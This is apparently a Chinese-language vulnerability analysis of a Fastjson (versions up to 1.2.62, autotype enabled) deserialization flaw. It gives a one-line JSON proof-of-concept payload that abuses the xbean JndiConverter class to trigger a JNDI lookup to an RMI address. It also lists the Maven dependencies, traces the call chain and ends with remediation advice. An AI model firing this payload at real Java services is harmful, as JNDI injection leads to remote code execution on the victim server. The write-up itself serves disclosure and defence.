影响范围:
Fastjson<=1.2.62
需要开启autotype

poc:
String text1 = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\":\"rmi://127.0.0.1:1099/exploit\"}";
pom:
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.62</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
tips:这里需要另外导入jar包才能测试
该黑名单主要来自于jackson-CVE-2020-8840
https://nvd.nist.gov/vuln/detail/CVE-2020-8840
漏洞复现:
漏洞分析

这里明显存在jndi注入,但是toObjectImpl不满足fastjson调用规则,因此查看其父类函数

其父类中在toObject函数中调用了它,但是仍然不满足调用条件,因此继续溯源


可以看到在setAsText函数中调用了toObject函数,并且setAstext满足调用规则,因此payload即打
修复建议:
1.关了autotype,用白名单(推荐)
2.升级jdk()不太现实)